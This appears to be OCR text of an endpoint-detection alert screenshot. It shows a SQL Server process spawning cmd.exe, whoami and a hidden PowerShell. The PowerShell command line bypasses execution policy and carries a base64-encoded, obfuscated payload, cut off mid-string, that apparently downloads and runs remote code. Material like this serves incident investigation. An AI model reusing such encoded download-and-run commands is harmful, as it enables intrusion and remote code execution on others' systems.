 Load more (1/1)
cmd.exe (CLI interp...
Events: 2
powershell.exe (CLI ...
Single Node
cmd.exe (CLI interp...
One Child
DatabaseMail.exe
One Child
sqlservr.exe
Events: 182
cmd.exe (whoami.e...
Events: 2
cmd.exe (CLI interp...
One Child
PROCESS SUMMARY
Name: powershell.exe (CLI interpreter)
UID: 26C7DBE2DBAB5778
ID: 2580
Command Line: -ep bypass -w Hidden -noni -
Enc "WwBjAGgAYQByAFsAXQBdACcAJQBk
AG8AdQAhAD4AIQAxADwAIQBlAHAAIQB8
ACEAJQBkAG8AdQAsACwAPAAhAHUAcwB
6ACEAfAAhAGoAZgB5ACEAKQBPAGYAeAA
uAFAAYwBrAGYAZAB1ACEATwBmAHUALw
BYAGYAYwBEAG0AagBmAG8AdQAqAC8AR
QBwAHgAbwBtAHAAYgBlAFQAdQBzAGoAb
wBoACkAKABpACgALAAoAHUAKAAsACgA
dQAoACwAKABxACgALAAoADsAKAAsACg
AMAAoACwAKAAwACgALAAoADUAKAAsA
CgANgAoACwAKAAvACgALAAoADkAKAAs
ACgAOAAoACwAKAAvACgALAAoADIAKAA
sACgANgAoACwAKAA1ACgALAAoAC8AKA
AsACgAMwAoACwAKAAxACgALAAoADkAK